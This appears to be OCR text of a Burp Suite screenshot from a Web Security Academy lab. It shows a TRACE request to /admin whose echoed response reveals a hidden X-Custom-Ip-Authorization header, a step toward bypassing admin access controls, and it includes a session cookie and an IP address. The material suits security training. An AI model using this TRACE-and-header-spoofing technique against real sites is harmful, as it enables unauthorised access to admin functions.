 Send
Cancel
Target: https://0add00a704fa8de983e833400098004f
Request
Pretty Raw Hex Hackvertor
\n
1 TRACE /admin HTTP/2
2 Host: 0add00a704fa8de983e833400098004f.web-security-academy.net
3 Cookie: session=hnTQiayfzL2n4BFRKM7xSmkl6hARHWnA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 X-Custom-Ip-Authorization: 222.252.28.231
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: message/http
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 661
5
6 TRACE /admin HTTP/1.1
7 Host: 0add00a704fa8de983e833400098004f.web-security-academy.net
8 user-agent: Mozilla/5.0 (Windows NT 10.0;
Win64;
x64;
rv:130.0) Gecko/20100101 Firefox/130.0
9 accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
10 accept-language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
11 accept-encoding: gzip, deflate, br
12 upgrade-insecure-requests: 1
13 sec-fetch-dest: document
14 sec-fetch-mode: navigate
15 x-custom-ip-authorization: 222.252.28.231
16 sec-fetch-site: none
17 sec-fetch-user: ?1
18 priority: u=0, i
19 te: trailers
20 cookie: session=hnTQiayfzL2n4BFRKM7xSmkl6hARHWnA
21 Content-Length: 0
22
23
Search
0 highlights